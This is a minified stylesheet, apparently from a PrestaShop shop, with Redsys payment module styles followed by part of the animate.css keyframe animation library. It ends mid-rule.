 #order-confirmation .fancybox-inner .modal-dialog .modal-content{opacity:1!important}#module-redsys-errorpayment #center_column{width:100%}.hide{display:none}#order-detail-content-redsys #order-items{border-right:#ebebeb 1px solid;font-size:15px;margin-bottom:10px}#order-detail-content-redsys #order-items .item{padding:5px 0}#order-detail-content-redsys #order-items .order-line{padding:10px 0}#order-detail-content-redsys .summary{font-size:16px;color:#414141}#order-detail-content-redsys .text-xs-right{text-align:right}#order-detail-content-redsys .summary .item span{float:right}#order-detail-content-redsys #order-details{font-size:15px}.redsys_ok.card .card-title{text-transform:uppercase;color:#414141;font-size:20px;font-weight:700;margin:10px 0;padding-bottom:10px}.redsys_ok.card{font-family:'Open Sans',sans-serif;box-shadow:2px 2px 11px 0 rgba(0,0,0,.1);padding:10px 20px;margin-bottom:20px}.redsys_ok h1,.redsys_ko h1{margin-top:0px!important;margin-bottom:0px!important;color:#414141;font-weight:700;padding:10px 10px 10px 40px;text-transform:uppercase;font-size:20px}.redsys_ok h1{background:url([data-uri]) no-repeat 0 center}.redsys_ko h1{background:url([data-uri]) no-repeat 0 center}.redsys_ok p,.redsys_ko p{font-size:15px;color:#878787;font-weight:400}p.payment_module.redsys_module_link a img{margin-right:15px;width:100px}p.payment_module.redsys_module_link a{padding:33px 40px 34px 30px}#iframe_tpv{min-height:700px;width:100%}.redsys-buttons-footer{text-align:center}.modal-footer.redsys-buttons-footer .btn{float:none!important}.redsys_popup .fancybox-skin{padding:0px!important}.redsys_popup .fancybox-skin .fancybox-inner{border-radius:10px!important}.redsys_popup .fancybox-skin .fancybox-close{display:none!important;top:5px!important;right:5px!important}.redsys_popup .fancybox-skin .fancybox-inner{width:auto!important;height:auto!important}.redsys_popup .fancybox-skin .modal-body{padding:20px}.redsys_popup .fancybox-skin .modal-footer{padding:20px}.redsys_popup .fancybox-skin .modal-header{padding:10px;background:#f3f3f3;font-weight:700;text-align:center;background-image:url(../../../../modules/redsys/views/img/cards.png);background-position:15px center;background-repeat:no-repeat}.redsys_popup .fancybox-skin .card-display{text-align:center}.redsys_popup .fancybox-skin .modal-title{margin-bottom:15px}.redsys_popup .fancybox-skin .modal-title h5{text-align:center}.redsys_cards{padding:0px!important}.redsys_cards .btn-group-vertical{padding:0px!important}.redsys_cards .saved-card-expiry{padding:0px!important}.redsys_cards #submitDeleteSavedCard{float:right}.redsys_cards .card-label{border:1px solid #428bca;padding:10px;border-radius:5px}.modal-content.clicktopay{opacity:1!important}.modal-content.clicktopay .modal-header{display:block!important}/**
* 2007-2019 PrestaShop
*
* NOTICE OF LICENSE
*
* @author    Innovadeluxe SL
* @copyright 2019 Innovadeluxe SL

* @license   INNOVADELUXE
*/
@charset "UTF-8";/*!
 * animate.css -https://daneden.github.io/animate.css/
 * Version - 3.7.2
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2019 Daniel Eden
 */@-webkit-keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{0%,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translateZ(0);transform:translateZ(0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes pulse{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes rubberBand{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}30%{-webkit-transform:scale3d(1.25,.75,1);transform:scale3d(1.25,.75,1)}40%{-webkit-transform:scale3d(.75,1.25,1);transform:scale3d(.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,.85,1);transform:scale3d(1.15,.85,1)}65%{-webkit-transform:scale3d(.95,1.05,1);transform:scale3d(.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,.95,1);transform:scale3d(1.05,.95,1)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{0%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0);transform:rotate(0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes fadeOutDown{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes fadeOutDownBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes fadeOutLeft{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes fadeOutLeftBig{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes 